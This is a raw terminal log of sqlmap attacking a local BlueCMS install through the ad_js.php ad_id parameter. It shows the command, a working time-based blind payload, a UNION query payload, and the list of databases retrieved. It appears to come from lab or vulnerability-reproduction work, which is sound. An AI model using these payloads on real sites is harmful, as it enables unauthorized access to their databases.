 G:\渗透工具\sqlmap\sqlmap-1.5>python sqlmap.py -u http://127.0.0.1/ad_js.php?ad_id=1 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 are not responsible for any misuse or damage caused by this program
[*] starting @ 14:06:20 /2021-05-26/
[14:06:20] [INFO] resuming back-end DBMS 'mysql'
[14:06:20] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=fsg4t9nvdqq...gd8opao0o3'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ad_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ad_id=1 AND (SELECT 4571 FROM (SELECT(SLEEP(5)))vPQY)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ad_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178706a71,0x6b456f534a626a774d696768437264557367597a44576b507057667262707767634a4573726f6f4d,0x71717a7a71),NULL-- -
---
[14:06:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:06:22] [INFO] fetching database names
[14:06:22] [WARNING] reflective value(s) found and filtering out
[14:06:22] [INFO] retrieved: 'information_schema'
[14:06:22] [INFO] retrieved: 'bluecms'
[14:06:22] [INFO] retrieved: 'mysql'
[14:06:22] [INFO] retrieved: 'performance_schema'
[14:06:22] [INFO] retrieved: 'sys'
[14:06:22] [INFO] retrieved: 'test'
available databases [6]:
[*] bluecms
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[14:06:22] [INFO] fetched data logged to text files under 'C:\Users\86166\AppData\Local\sqlmap\output\127.0.0.1'